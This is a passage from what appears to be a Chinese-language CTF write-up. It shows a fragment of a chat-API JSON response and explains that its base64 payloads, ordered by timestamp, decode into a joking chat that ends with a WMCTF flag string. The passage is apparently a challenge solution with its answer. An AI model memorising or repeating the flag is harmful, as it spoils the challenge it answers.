charset=utf-8","replyid":"","threadid":"","timestamp":1721371341771,"topic":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","version":0},{"cipher_suite":"NONE","from":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","from_sign":"lgvVImaXV0yoZ/DuTqfKsH4rWbTUDhaHrZ6q+0wZ52/VO+ew4zgmM3kz+TDFU+k/nSbVvI85m0FQmHUUsD3bBg==","message_status":{},"messageid":"5c54e800ae8c47b614ea8eb7c2b75cf5169ef606596a409c2da447fb","payload":"aGk=","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371219728,"topic":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","version":0}],"total":9}}
payload 即为聊天内容,不过被base64编码过了,根据 timestamp 解一下就能拿到完整的聊天记录:
Hello. Can I help you?
i'm from XIANYU, you say you have flags for WMCTF, is it real?
sure, v me 50btc for one flag
emmmm, okay
i'll take it
Thank you, this is your flag.
WMCTF{aaa35ba2-041c-4aec-9436-ce3a2ad1c734}
good